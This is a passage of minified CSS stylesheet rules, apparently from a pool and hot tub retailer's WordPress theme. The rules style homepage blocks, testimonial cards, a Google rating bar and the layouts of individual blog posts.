transparent;border-right:35px solid transparent;border-bottom:30px solid transparent;border-top:30px solid #fff;content:"";position:absolute;top:0;left:50%;margin:0 0 0 -35px}.fp-section>h2{font-size:36px;font-weight:600}.fp-section>p{max-width:800px;margin:20px auto 40px;font-weight:100;font-size:20px}.block>a,.split-stack{font-family:oswald}.blocks{text-align:center;display:block;margin:0 auto;width:100%;width:calc(100% - 10px);border:5px solid #fff;border-left:0;border-right:0;max-width:1440px;clear:both}.blocks .block{display:inline-block;box-sizing:border-box;background-color:#f1f1f1;border:5px solid #fff;vertical-align:top;position:relative}.block.triple{width:33.33%;padding-top:30%}.block.double{width:50%;min-height:210px}.block.quad{width:25%;padding-top:30%}.blocks .block .bg{position:absolute;display:block;width:100%;height:100%;left:0;top:0;background-size:cover}.block>a{background-color:#fff;padding:10px;text-decoration:none;font-weight:400;font-size:22px;position:absolute;z-index:1;width:220px;bottom:20px;left:50%;margin:0 0 0 -120px}.block-shadows .block:before,.block>h3,.block>h4{width:100%;position:absolute}.block>h3{bottom:120px;font-size:30px;line-height:32px;text-transform:uppercase;font-weight:500;color:#fff;text-shadow:0 0 2px #000;z-index:1}.block>h4{bottom:90px;font-size:20px;text-transform:uppercase;color:#fff;font-weight:300;text-shadow:0 0 2px #000;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;z-index:1}.block.quad>h3{font-size:22px;line-height:24px;bottom:45px}.block.quad>h4{font-size:16px;bottom:20px}.block-shadows .block:before{height:40%;left:0;bottom:0;z-index:0;background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0 )}.block>a.center{width:90%;width:calc(100% - 80px);left:30px;top:50%;top:calc(50% - 22px);position:absolute;bottom:inherit;margin:0}.block.double>a.center{width:360px;bottom:i;left:calc(50% - 185px)}.split-stack{width:50%;box-sizing:border-box;text-transform:uppercase}.cabana-float a,.cabana-float h3{font-family:Oswald;text-transform:uppercase}.split-stack.left{float:left;padding:20px;text-align:right}.split-stack.right{float:right;padding:20px;text-align:left}.split-stack.blue,.split-stack.blue a{background-color:#2a98d7;color:#fff;text-decoration:none}.split-stack.dark-blue,.split-stack.dark-blue a{background-color:#1561a1;color:#fff;text-decoration:none}.split-stack.green,.split-stack.green a{background-color:#71be44;color:#fff;text-decoration:none}.split-stack.orange,.split-stack.orange a{background-color:#f37820;color:#fff;text-decoration:none}.split-stack.white,.split-stack.white a{background-color:#fff;color:#1561a1;text-decoration:none}.fp-cabana-club{height:180px;background-color:#2a99d7;overflow:hidden;position:relative}.fp-cabana-club .bg-image{position:absolute;top:-40%;left:0}.fp-cabana-club:before{display:block;width:300px;height:100%;position:absolute;left:300px;top:0;z-index:9;background:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(42,153,215,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#2a99d7', GradientType=1 )}.cabana-float{position:absolute;left:50%;width:600px;margin:0 0 0 -300px;z-index:9;top:30px;text-align:center}.cabana-float h3{margin:20px 0 0;color:#fff;font-size:22px}.cabana-float h3 span{color:#ff0}.cabana-float a{margin:10px 0 0;padding:10px 100px;display:inline-block;text-decoration:none;background-color:#ff0;color:#2a99d7;font-weight:500}#fp-patio.fp-section .block>a,#fp-patio.fp-section h2{color:#71be44}.cabana-float img{width:240px;float:left}#fp-patio.fp-section{background-color:#f1f8ec;position:relative}#fp-patio .block,#fp-patio .blocks{border:5px solid #f1f8ec}#fp-hottub.fp-section .block>a,#fp-hottub.fp-section h2{color:#f37820}#fp-service.fp-section{background-color:#e5f2f8;position:relative}#fp-service .block,#fp-service .blocks{border:5px solid #e5f2f8}#fp-service .block{margin:0 0 50px}#fp-service.fp-section .block>a{bottom:-80px;width:92%;width:calc(100% - 20px);left:0;padding:20px 8px;margin:0;color:#0261a0;border:2px solid #0261a0;background-color:#e5f2f8}#why-pioneer-block{padding:100px 0 400px;background-color:#0261a0;background-image:url(/wp-content/themes/pioneerpools/images/newsite/why_pioneer_bg_large.png);background-repeat:no-repeat;background-position:top}#why-pioneer-block h2,#why-pioneer-block p{color:#fff}div#why-pioneer-block h2{padding-bottom:0}h3.why-read-more-header{display:none;padding-top:0;text-transform:uppercase;padding-bottom:60px}@media screen and (max-width:480px){#why-pioneer-block h2,#why-pioneer-block p{padding-left:12px;padding-right:12px}#why-pioneer-block h2{font-size:22px}h3.why-read-more-header{display:block}h3.why-read-more-header a{color:#fff;text-decoration:none;text-transform:none}}#fp-google>a,p.drop-cap.pioneer-blue{color:#1561a0}#fp-google{padding:0 0 100px}#fp-google>a{padding:10px;margin:30px 0 0;display:block;text-decoration:none;font-weight:800}.google-bar{border:1px solid #2b98d7;padding:40px 50px;text-align:center;max-width:1330px;margin:20px auto 10px;color:#2b98d7;font-family:Oswald;font-size:24px;font-weight:500;background-image:url(/wp-content/themes/pioneerpools/images/newsite/google_logo.png);background-repeat:no-repeat;background-position:calc(50% - 95px) center}.google-bar .rating-text{display:block;margin:0 auto;padding-left:calc(18%)}@media (max-width:960px){.google-bar{background-position:calc(50% - 105px) center}.google-bar .rating-text{padding-left:calc(22%)}}@media (max-width:800px){.google-bar{background-position:calc(50% - 115px) center}.google-bar .rating-text{padding-left:calc(24%)}}#fp-google .block{background-color:#f5f5f5;min-height:320px;padding-top:0}div#fp-google.fp-section .block.testimonial.triple div.testimonial-image-wrap{float:left;width:130px;overflow:hidden}div#fp-google.fp-section .block div.testimonial-content-wrap{text-align:left;padding:40px 10px 10px 130px;box-sizing:border-box}#fp-google .block .testimonial-content-wrap h4{text-transform:uppercase;color:#0261a0;font-size:20px;overflow:hidden;white-space:nowrap;margin:0;padding:0;text-overflow:ellipsis}#fp-google .block .circle{width:100px;height:100px;margin:40px 0 0 10px;border-radius:90px;display:block;background-color:#fff;border:5px solid #fff}#fp-google .block .circle.HotTub,#fp-google .block .circle.Patio,#fp-google .block .circle.Pools,#fp-google .block .circle.Service,#fp-google .block .circle.SwimSpa{background-size:100px}#fp-google .block .testimonial-content-wrap i{color:#2b98d7}#fp-google .block .testimonial-content-wrap p{font-family:'Open Sans';font-size:13px;margin:10px 0 20px;color:#333}#fp-google .block .testimonial-content-wrap span{font-weight:900;font-style:italic;font-family:'Open Sans';font-size:12px}@media (max-width:1150px){.google-bar .rating-text{padding-left:calc(22%)}}@media (max-width:960px){.fp-section>p{max-width:1200px;margin:20px auto 40px;font-family:'Open Sans';font-weight:100;font-size:20px;font-size:14px;width:80%}.blocks .block>a{font-size:14px;line-height:16px;width:180px;margin:0 0 0 -100px}.block>a.center{width:90%;width:calc(100% - 80px);margin:0}.block.double>a.center{width:200px;margin:0;left:calc(50% - 110px)}#fp-service.fp-section .block>a{bottom:-70px;white-space:nowrap}.block>h3{bottom:88px;font-size:16px;line-height:18px}.block>h4{bottom:60px;font-size:14px}.block.quad>h3{line-height:24px;bottom:45px;font-size:14px}.block.quad>h4{bottom:20px;bottom:30px;font-size:11px}div#fp-google.fp-section .block.testimonial.triple div.testimonial-image-wrap{overflow:hidden;float:left;width:100%;text-align:center}#fp-google .block .circle{width:100px;height:100px;border-radius:90px;display:block;background-color:#fff;border:5px solid #fff;margin:20px auto}div#fp-google.fp-section .block div.testimonial-content-wrap{text-align:left;box-sizing:border-box;padding:20px}}@media (max-width:720px){#fp-section-one.fp-section .blocks,.block.double{border:none;width:100%}#fp-section-one.fp-section div.block.triple{width:100%;height:400px}div#fp-section-one.fp-section div div h3{display:block!important;font-size:27px}div#fp-section-one.fp-section div div h4{display:block!important;font-size:17px}.block>h3,.block>h4,.fp-section>p{display:none}#fp-section-one.fp-section{padding:20px 0 5px}.block.double{min-height:inherit;padding-top:40%;height:inherit;position:relative;margin:4px 0}.fp-section{padding:0 0 150px;position:relative}.fp-section>h2{padding:50px 0;font-size:24px;padding-left:12px;padding-right:12px}.blocks .block>a{font-size:13px}.blocks .block .bg{position:absolute;display:block;width:100%;height:100%;left:0;top:0;background-size:cover;z-index:-1}.blocks.slide-show{height:500px;background-color:#333;position:relative}.blocks.slide-show .block{display:block;position:absolute;left:0;z-index:1;background-color:transparent;background-size:0;padding:0;border:0!important;width:100%;height:1px;bottom:0;top:inherit}#fp-service.fp-section .block>a,.blocks.slide-show .block>a{z-index:999;width:80%;left:10%;box-sizing:border-box}.blocks.slide-show .block.active>a{font-weight:700}#fp-service.fp-section .block{margin:0}#fp-service.fp-section .block>a{padding:10px;border:none}.blocks.slide-show .block:nth-child(1)>a{top:inherit;bottom:60px!important}.blocks.slide-show .block:nth-child(2)>a{top:inherit;bottom:120px!important}.blocks.slide-show .block:nth-child(3)>a{top:inherit;bottom:180px!important}.blocks.slide-show .block:nth-child(4)>a{top:inherit;bottom:240px!important}.split-stack{width:100%;text-align:center!important;position:absolute;z-index:11;bottom:20px}.split-stack.left{bottom:80px}div#fp-google.fp-section .block{width:100%;min-height:auto;padding:30px 10px}#why-pioneer-block{padding:0 0 180px;background-size:cover;background-position:center center}#why-pioneer-block p a.why-home{color:#fff;text-decoration:none}#why-pioneer-block img{width:80px}div#fp-google.fp-section .block.testimonial.triple div.testimonial-image-wrap{width:130px}div#fp-google.fp-section .block div.testimonial-content-wrap{padding:40px 10px 10px 130px}.footer-item{width:100%;text-align:center}.footer-item ul{margin:0 0 40px}.fp-cabana-club{height:400px}.fp-cabana-club .bg-image{top:-60px;width:720px;position:absolute;left:50%;margin:0 0 0 -360px}.fp-cabana-club:before{left:0;width:100%;height:70%;top:inherit;bottom:0;background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(42,153,215,1) 90%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#2a99d7', GradientType=0 )}.cabana-float{position:absolute;left:0;width:100%;margin:120px 0 0;z-index:9;top:30px;text-align:center}.cabana-float img{float:none}.google-bar{margin:10px;padding:40px 20px;font-size:16px;background-position:90% 54%;background-size:100px;background-position:calc(50% - 60px) center}.google-bar i{width:14px;display:inline-block}.google-bar .rating-text{padding-left:calc(24%)}.block-shadows .block:before{display:none}}@media (max-width:340px){.google-bar{background-position:calc(50% - 47px) center}.google-bar .rating-text{padding-left:calc(41%)}}.blog-line-table{border:1px solid #999;border-bottom:none}#blog-7766-2:after,#blog-7795-2:after{border-top:20px solid #e6eff4;bottom:-40px}.blog-line-table td,.blog-line-table tr{border-bottom:1px solid #999}.blog-line-table tr:nth-child(even){background:#eee}.numberbox{float:left;font-family:Oswald,sans-serif!important}.numberbox-double{width:50%;float:left;margin:0 0 50px}.inner-wrap ol.move-over,.inner-wrap ul.move-over{padding-left:92px}.inner-wrap ol.px12 li,.inner-wrap ul.px12 li{font-size:12.8px}.numberbox .number{float:left;font-size:140px;line-height:120px;color:#00a6b9;margin:0 40px 0 0;width:40px;text-align:right;font-weight:800}.numberbox h3,.numberbox p{text-align:left;line-height:30px;margin:0 0 10px}.numberbox h3{color:#00a6b9;font-size:30px;text-transform:uppercase;padding:0;width:90%}.salt-block h4,.salt-block h5{font-size:20px;text-transform:uppercase}.numberbox p{float:left;width:80%}#blog-7795-1,.salt-block{text-align:center}#blog-7795-3 .blue-font,#blog-7795-3 .green-font,#blog-7795-3 ul li,.blog-three-block h4,.blog-three-block h5,.blue-button,.salt-block h4,.salt-block h5{font-family:Oswald,sans-serif}.numberbox-double p{width:80%}.numberbox p strong{float:left;margin:20px 0 0}#blog-7795-2:after,#blog-7795-2:before{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;left:50%;margin:0 0 0 -20px;z-index:96}#blog-7795-2{background-color:#e6eff4;overflow:visible}.blog-content-wrap div.content-wrap img{max-width:100%!important;height:auto}#blog-7795-2:before{top:0}.salt-block{float:left;width:27%;margin:3%}.salt-block h4,.salt-block h5,.salt-block p{text-align:left}.salt-block h4{color:#0d639f;font-weight:100}.salt-block h5{color:#333;font-weight:400}.salt-block p strong{color:#0d639f}.salt-block img{width:100%;height:auto}#blog-7795-3 ul{float:left;width:100%;border-top:1px dashed #ccc;padding:50px 0;margin:50px 0;border-bottom:1px dashed #ccc;text-align:center;list-style:none}#blog-7795-3 ul li{display:inline-block;padding:10px;color:#48b3c2;font-size:30px;margin:0 20px 20px 0}#blog-7795-3 ul li i{color:#fff;background-color:#48b3c2;display:block;width:50px;height:50px;float:left;margin:0 5px 0 0;font-size:36px;border-radius:40px;line-height:45px}#blog-7795-3 .blue-font{font-size:40px;text-align:center;line-height:48px;color:#0062a1;font-weight:500}#blog-7795-3 .block-right p{text-align:justify}#blog-7766-1,#blog-7766-2 p,#blog-7795-3,#blog-7795-3 .green-font,.blog-three-block{text-align:center}#blog-7795-3 .green-font{font-size:18px;color:#48b3c2;font-weight:500;margin:0 0 100px}.blue-button{margin:0 auto 60px;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 20px;background-color:#00598e;position:relative;color:#fff;font-size:16px;text-transform:uppercase;-webkit-appearance:none}#blog-7766-2:after,#blog-7766-2:before,#blog-7795-4:before{position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;left:50%;margin:0 0 0 -20px;z-index:96;content:''}a#talk-expert{margin:0 auto}#blog-7795-4{background-color:#f1f1f1}#blog-7795-4 iframe{width:98%;margin:1%}#blog-7766-2:before,#blog-7795-4:before{top:0}#blog-7766-2{background-color:#e5eff4;overflow:visible}#blog-7766-2 img{border-radius:4px}.blog-three-block{float:left;width:27%;margin:3%}.blog-three-block h5{text-align:left}.blog-three-block ul{text-align:left;padding:0 0 0 30px;color:#666}.blog-three-block ul li a{margin:5px 0;display:block;color:#000}#blog-7766-2 .blog-three-block strong{color:#000}.blog-three-block h4{color:#0d639f;font-weight:400;text-transform:uppercase;font-size:20px;text-align:center;white-space:nowrap}#blog-7766-3 .blue-font,ul.liner-install-list li div h4{font-family:Oswald,sans-serif;font-weight:500}#blog-7766-2 h3{margin:0 0 20px}#blog-7766-2 .blog-three-block p{text-align:left}.blog-three-block p strong{color:#0d639f}.blog-three-block img{width:100%;height:auto}#blog-7766-3{text-align:center}#blog-7766-3 .block-right{text-align:left}#blog-7766-3 .blue-font{font-size:40px;text-align:center;line-height:48px;color:#0062a1;float:left;border-top:1px dashed #ccc;padding:40px 0 0}ul.liner-install-list{list-style:none;margin:50px 0 0;padding:0}ul.liner-install-list>li{float:left;margin:10px;width:calc(33.3% - 20px)}ul.liner-install-list>li div{position:relative}ul.liner-install-list>li img{width:100%;height:100%;border-radius:4px}ul.liner-install-list li div h4{position:absolute;width:100%;bottom:20px;text-align:center;font-size:24px;color:#fff;text-transform:uppercase;text-shadow:0 0 1px #000;z-index:1}#blog-8578-3 ul li a,ul.liner-install-list ul li{font-size:14px;font-family:Oswald,sans-serif}ul.liner-install-list li div h4:after{content:'';position:absolute;top:0;z-index:-1;display:block;width:100%;height:100%;background-color:#333;opacity:.5}ul.liner-install-list ul{list-style:disc;margin:0 10px;padding:0 0 0 20px}ul.liner-install-list ul li{margin:0 0 5px;padding:0 0 5px;font-weight:100;border-bottom:1px dashed #ccc}#blog-8578-2{padding:0}#blog-8578-2 h3,#blog-8578-3 h3,#blog-8578-4 h3{margin:0 0 50px}#blog-8578-2 h3,#blog-8578-3 h3{margin:20px 0 50px}#blog-8578-3{background-color:#f1f1f1}#blog-8578-2 ul{margin:0;padding:0;list-style:none}#blog-8578-2 .block-right ul li{float:left;width:31%;margin:1%;text-align:center;font-family:Oswald,sans-serif;border-left:1px dashed #ccc}#blog-8578-2 .block-right ul li:first-child{border:none}#blog-8578-2 ul li img{width:100%}#blog-8578-2 h4,#blog-8578-4 h4{font-family:Oswald,sans-serif;font-weight:600;text-transform:uppercase;text-align:center}#blog-8578-2 .block-left ul{margin:40px 0 0}#blog-8578-2 .block-left ul li{float:left;width:40%;margin:1%;padding:10px;text-align:center;font-family:Oswald,sans-serif;border-left:1px dashed #ccc}#blog-8578-2 .block-left ul li:first-child{border:none;margin:1% 0 0}#blog-8578-4 ul{list-style:none;padding:0;margin:0}#blog-8578-4 ul li{float:left;width:31.3%;margin:1%}#blog-8578-4 ul li img{width:100%}#blog-8578-2 .block-wrap div,#blog-8578-4 .block-wrap div{margin:50px 2% 100px;width:46%!important}#blog-8578-3 ul{list-style:none;padding:0;margin:20px 0 0;text-align:center}#blog-8578-3 ul li{float:left;width:12%;margin:1%}#blog-8578-3 ul li img{width:100%;height:auto}#blog-8578-3 ul li a{color:#333;text-decoration:none;margin:0;padding:0;display:block}#blog-9252-1{text-align:center}#blog-9252-1 img{margin:0 0 20px}#blog-9252-2,#blog-9252-4{background-color:#e4eeda}#blog-9252-2 h3,#blog-9252-4 h3{margin:0 0 50px}#blog-9252-2 ul{margin:50px 0 0;padding:0;list-style:none;text-align:center}#blog-9252-2 ul li{width:40%;width:calc(50% - 80px);text-align:center;background-color:#d9e8cb;padding:20px;float:left;margin:20px;overflow:hidden;height:200px}#blog-9252-2 ul li img{display:block;min-width:200px;margin:0 auto;padding:20px 0 0;clear:both}#blog-9252-2 ul li strong{clear:both;padding-top:12px}#blog-9252-2 ul li p{float:left;width:100%}#blog-9252-4 ul{list-style:none;margin:0;padding:0}#blog-9252-4 ul li{float:left;width:31.3%;padding:1%}.toy-left,.toy-right{width:44%;padding:3%;float:left}#blog-9252-4 ul li h4{text-transform:uppercase;font-family:Oswald,sans-serif}.toy-left{margin:50px 0 0}.toy-right{margin:150px 0 50px}p.toy-blue{font-weight:700;text-align:center;color:#00598e}p.toy-green{font-weight:700;text-align:center;color:#72bf44}p.toy-orange{font-weight:700;text-align:center;color:#f58220}p.toy-lightblue{font-weight:700;text-align:center;color:#0099d8}#blog-9267-1 img,.toy-split img{width:100%;height:auto}#blog-9267-2{background-color:#0d63a0;color:#fff}#blog-9267-2 .block-title{text-shadow:none;font-size:22px;margin:0 0 20px}#blog-9267-2 p{text-align:center;font-size:15px}p.big-orange2{font-family:Oswald,sans-serif;color:#f58220;text-transform:uppercase;font-size:56px;font-weight:300;word-spacing:-2px}#blog-9423-1 h4{font-family:Oswald,sans-serif;font-size:30px;text-align:center;text-transform:uppercase;color:#f58220;margin:80px 0}#blog-9423-1 .cover-blog-item{float:left;width:100%;margin:0 0 50px;padding:0 0 50px;border-bottom:1px solid #ccc}#blog-9423-1 .cover-blog-item .cover-blog-item-b{float:left;margin:0 10px;font-size:24px;width:45%;width:calc(55% - 40px)}#blog-9423-1 .cover-blog-item .cover-blog-item-b p{margin:0}#blog-9423-1 .cover-blog-item .cover-blog-item-b h5{font-family:Oswald,sans-serif;color:#f58220;text-transform:uppercase}#blog-9423-1 .cover-blog-item img{float:left;width:30%}#blog-9423-1 .cover-blog-item span{font-size:200px;font-weight:900;font-family:Oswald,sans-serif;color:#f58220;width:15%;float:left;overflow:hidden;text-align:center}#blog-9423-1 .cover-blog-item.right-item img{float:right}#blog-9423-1 .cover-blog-item.left-item span,#blog-9423-1 .cover-blog-item.right-item span{float:left;margin:-30px 0 0!important}#blog-9423-1 .round-button-link{display:block;width:190px;text-align:center;color:#fff;margin:40px auto;text-decoration:none;font-size:16px;padding:10px 30px;background-color:#333;border-radius:4px;font-family:Oswald,sans-serif;text-transform:uppercase}.blue-text,.light-blue-text{font-family:Oswald,sans-serif!important}#blog-9827-2.outer-wrap,#blog-9827-4.outer-wrap,#blog-9827-6.outer-wrap{background-color:#e5eff4}#blog-9827-2.outer-wrap .block-left,#blog-9827-3.outer-wrap .block-right,#blog-9827-4.outer-wrap .block-left,#blog-9827-5.outer-wrap .block-right,#blog-9827-6.outer-wrap .block-left,#blog-9827-7.outer-wrap .block-right{text-align:center}#blog-9827-2.outer-wrap .block-left img,#blog-9827-4.outer-wrap .block-left img,#blog-9827-6.outer-wrap .block-left img{width:80%}#blog-9827-3.outer-wrap .block-right img,#blog-9827-5.outer-wrap .block-right img,#blog-9827-7.outer-wrap .block-right img{width:90%}.blue-text{font-size:30px!important;color:#0062a1;text-transform:uppercase;font-weight:400!important;line-height:32px}.blue-text span{float:left;width:100%;font-weight:900}.blue-button-wrap{width:100%;text-align:center;padding:0!important;float:left}#blog-9827-3 div.block-left p,#blog-9827-5 div.block-left p{text-align:right}.light-blue-text{font-size:26px!important;font-weight:600!important;line-height:28px;text-align:center;color:#189ad5;float:left;width:80%;margin:50px 10% 0}.light-blue-text span{font-weight:800!important;width:100%;margin:50px 0 10px;float:left}#blog-9983-1{background-color:#3480b0;color:#fff;text-align:center;background-image:url(/wp-content/uploads/2016/09/7ReasonsBackground.jpg);background-position:top center;background-size:contain;background-repeat:no-repeat}#blog-9983-1 .install-sub-content{font-size:14px;font-weight:600;font-family:'Open Sans',sans-serif;margin:0 auto 100px}#blog-9983-1 .install-block .install-block-1 .white-blob{width:300px;color:#0d639f;height:200px;background-repeat:no-repeat;padding:80px 60px 60px;margin:0 auto;position:relative;text-align:left}#blog-9983-1 .install-block .install-block-2 .white-blob{width:358px;color:#0d639f;height:200px;background-repeat:no-repeat;padding:80px 60px 60px 0;margin:0 auto;text-align:right;position:relative}#blog-9983-1 .install-block .install-block-1 .white-blob:after,#blog-9983-1 .install-block .install-block-2 .white-blob:after{width:26px;height:26px;background-color:#0d639f;position:absolute;top:50%;content:'';border-radius:40px}#blog-9983-1 .install-block .install-block-2 .white-blob:after{left:0;margin:-13px 0 0 -46px}#blog-9983-1 .install-block .install-block-1 .white-blob:after{right:-46px;margin:-13px 0 0}#blog-9983-1 .install-block .white-blob span{margin:0;padding:0;font-size:72px;line-height:70px;font-weight:800;font-family:Oswald,sans-serif!important}#blog-9983-1 .install-block{text-align:center;float:left;width:100%}#blog-9983-1 .install-block img{width:90%;padding:0 0 50px;border-bottom:1px dashed #ccc}#blog-9983-1 .install-block p.install-white{width:80%;margin:20px auto;font-weight:600;line-height:26px;font-family:'Open Sans',sans-serif;text-align:left}#blog-9983-1 .install-block .white-blob p{margin:0;padding:0;font-size:42px;text-transform:uppercase;line-height:40px;font-weight:600;font-family:Oswald,sans-serif}#blog-9983-1 .install-block .install-block-1{float:left;width:50%;width:calc(50% - 5px);padding:100px 0;border-right:10px solid #fff}#blog-9983-1 .install-block .install-block-2{float:left;width:49%;width:calc(50% - 6px);padding:100px 0}#blog-9983-1 .install-block .install-bluebox,#blog-9983-1 .install-block .install-vacbox{background-color:#1c5990;padding:40px;font-weight:600;line-height:26px;font-family:'Open Sans',sans-serif;text-align:left}#blog-9983-1 .install-block .install-vacbox{color:#1c5990;margin:0 auto;background-repeat:no-repeat;width:320px;position:relative;height:330px;background-image:url(/wp-content/uploads/2016/09/7reasonsVacum.jpg)}#blog-9983-1 .install-block .install-vacbox:after{content:'';width:100%;margin:10px 0 0;border-bottom:1px dashed #ccc;position:absolute;left:0;bottom:-50px}#install-1 .install-spacer{height:280px;display:inline-block;width:100px}#blog-9983-1 p.install-final{font-size:24px;line-height:30px;margin:50px 0;font-weight:500;font-family:Oswald,sans-serif!important}#blog-9983-1 .install-circle{width:40px;height:40px;margin:-2px auto 0;border-radius:40px;border:8px solid #fff}#install-1{margin:-4px 0 0}#install-2,#install-3,#install-4,#install-5,#install-6,#install-7{margin:-120px 0 0}#blog-10065-1,#blog-10065-4,#blog-10065-5,#blog-10065-6,#blog-10065-7,#blog-50641-1,#blog-50641-4,#blog-50641-5,#blog-50641-6,#blog-50641-7{text-align:center}#blog-10065-2 .smallWarning,#blog-50641-2 .smallWarning{font-size:11px;float:left;width:90%;padding:0;margin:40px 5% 0}#blog-10065-2,#blog-50641-2{background-color:#e5eff4;text-align:center}#blog-10065-2 h3,#blog-10065-3 h3,#blog-10065-4 h3,#blog-10065-5 h3,#blog-10065-6 h3,#blog-10065-7 h3,#blog-50641-2 h3,#blog-50641-3 h3,#blog-50641-4 h3,#blog-50641-5 h3,#blog-50641-6 h3,#blog-50641-7 h3{margin:0}#blog-10065-2 .block-wrap img,#blog-50641-2 .block-wrap img{margin:0 auto;width:100%}#blog-10065-2 strong,#blog-50641-2 strong{margin:100px 0 0;display:block;font-size:24px}#blog-10065-2 .white-bar,#blog-50641-2 .white-bar{margin:20px 0}#blog-10125-1:after,#blog-10125-2:after,#blog-10125-3:after,#blog-10125-5{background-position:bottom center;background-size:cover;content:'';margin:50px 0 -100px;width:100%;background-repeat:no-repeat;float:left;position:relative}#blog-10065-3,#blog-50641-3{text-align:center}#blog-10065-3 p,#blog-50641-3 p{margin:10px 0 100px;font-family:'Open Sans',sans-serif;font-size:14px}#blog-10065-4 img,#blog-50641-4 img{margin:100px 0}#blog-10065-4,#blog-10065-6,#blog-50641-4,#blog-50641-6{background-color:#e5eff4}#blog-10065-5 ul,#blog-50641-5 ul{list-style:none;width:100%;padding:0}#blog-10065-5 ul li,#blog-50641-5 ul li{padding:0;margin:0;float:left;width:100%;text-align:right}#blog-10065-5 ul li img,#blog-50641-5 ul li img{float:right;margin:0 10px}#blog-10065-5 ul li h4,#blog-50641-5 ul li h4{font-family:Oswald,sans-serif!important;font-size:30px;font-weight:800;color:#0d639f;text-transform:uppercase}#blog-10065-5 ul li:nth-child(odd),#blog-50641-5 ul li:nth-child(odd){text-align:left}#blog-10065-5 ul li:nth-child(odd) img,#blog-50641-5 ul li:nth-child(odd) img{float:left}#blog-10065-7 ul,#blog-50641-7 ul{margin:100px 0 0;padding:0;list-style:none}#blog-10065-7 ul li,#blog-50641-7 ul li{width:31%;padding:1%;float:left;text-align:left;font-family:Oswald,sans-serif!important;font-size:22px;line-height:22px;font-weight:800;color:#0199d7}#blog-10125-1 h2.hotspring-text,#blog-10125-3 h2{font-size:40px;line-height:40px;text-transform:uppercase;font-family:Oswald,sans-serif!important;text-align:center}#blog-10065-7 ul li img,#blog-50641-7 ul li img{float:left;margin:0 10px 0 0}#blog-10125-1{text-align:center;font-family:Oswald,sans-serif!important}#blog-10125-1 iframe{margin:0 0 50px}#blog-10125-1:after{background-image:url(/wp-content/uploads/2016/10/hotspringBackgroundAdvice1.jpg);height:500px}#blog-10125-2:after{background-image:url(/wp-content/uploads/2016/10/hotspringBackgroundAdvice2.jpg);height:500px}#blog-10125-3:after{background-image:url(/wp-content/uploads/2016/10/hotspringBackgroundAdvice3.jpg);height:500px}#blog-10125-5{background-image:url(/wp-content/uploads/2016/10/hotspringBackgroundAdvice4.jpg)}#blog-10125-1 h2.hotspring-text{color:#f58220;margin:80px 0}#blog-10125-2 .numberbox .number,#blog-10125-2 .numberbox h3{color:#0d639f}#blog-10125-3 .numberbox .number,#blog-10125-3 .numberbox h3{color:#00a6b9}#blog-10125-4 .numberbox .number,#blog-10125-4 .numberbox h3{color:#f47920}#blog-10125-3 h2{color:#f58220;margin:80px 0 20px;float:left;width:100%}#blog-10125-3 img{display:block;margin:0 auto}#blog-10125-4 .numberbox:last-child .number{width:100px}#blog-10125-4 .numberbox:last-child p{width:80%}#blog-10125-5 h2{text-transform:uppercase;text-align:center;color:#0099d8;font-size:70px;font-weight:800;line-height:70px;margin:20px 0;font-family:Oswald,sans-serif!important;float:left;width:100%}#blog-10125-5 p{text-align:center;float:left;margin:0 0 10px;font-size:14px;font-weight:700;line-height:30px;font-family:'Open Sans',sans-serif}#blog-10125-6 p,.yoga-box-small h3{font-family:Oswald,sans-serif!important}#blog-10125-6{text-align:center;margin:100px 0 0}#blog-10125-6 ol{text-align:left;font-size:14px}#blog-10125-6 ol li{margin:0 0 10px}#blog-10125-6 p{text-align:left;font-size:24px;font-weight:400;margin:0;padding:0}.yoga-box h3,.yoga-box-small h3{font-size:30px;text-transform:uppercase}#blog-10125-2 .numberbox:last-child{border-top:1px solid #ccc!important;padding:50px 0 0}#blog-10125-3 .numberbox:nth-child(3),#blog-10125-4 .numberbox:last-child{border-top:1px solid #ccc!important;padding:50px 0 0!important}#blog-10544-1 .blue-button{margin:50px 0 0}#blog-10911-1{text-align:center}#blog-10911-2,#blog-10911-4{background-color:#e5eff4;text-align:center}.yoga-box-small{width:350px;padding:30px;height:310px;display:inline-block;margin:0 20px;background-image:url(/wp-content/uploads/2016/11/wave_BG.png);background-repeat:no-repeat;background-position:0 50px}.yoga-box-small h3{color:#0062a1;margin:0 0 120px}.yoga-box-small p{text-align:left;font-family:'Open Sans',sans-serif;font-size:12px}.yoga-box{width:46%;margin:2%;float:left;height:820px;background-color:#62cdf7;text-align:center}.yoga-box h3{font-family:Oswald,sans-serif!important;color:#0062a1;margin:-100px 0 0}.yoga-box p{padding:0 20px;text-align:left}#blog-13297-1,#blog-13297-2 div.inner-wrap,#blog-13297-3 div.inner-wrap{text-align:center}.yoga-box img{width:100%}#blog-11246-2,#blog-11246-4,#blog-11246-6,.blog-wrap-1,.blog-wrap-3,.blog-wrap-5,.blog-wrap-7{background-color:#e5eff4}#blog-13297-2 div.inner-wrap h4,#blog-13297-3 div.inner-wrap h4{font-weight:700;color:#0062a1;font-size:28px;text-transform:uppercase}#blog-13297-2 div.inner-wrap li p,#blog-13297-3 div.inner-wrap li p{text-align:justify;padding:0 20px}#blog-13297-2 div.inner-wrap ul,#blog-13297-3 div.inner-wrap ul{text-align:center;width:100%;float:left;margin:0;padding:0;list-style:none;display:table}#blog-13297-2 div.inner-wrap ul li,#blog-13297-3 div.inner-wrap ul li{width:300px;padding:10px;display:inline-block;vertical-align:top}.number-circle{background-color:#0062a1;color:#fff;font-weight:700;font-size:28px;font-family:Oswald,sans-serif;height:60px;width:60px;display:block;margin:auto;line-height:60px;border-radius:30px}#blog-13297-2 div.inner-wrap h3.block-title,#blog-13297-3 div.inner-wrap h3.block-title,#blog-13297-4 div.inner-wrap h3.block-title{margin-bottom:40px}#blog-13297-3 div.inner-wrap>h4{margin:60px 0 20px}#blog-13297-3 div.inner-wrap>p{font-weight:600;max-width:700px;margin:0 auto}#blog-13297-4 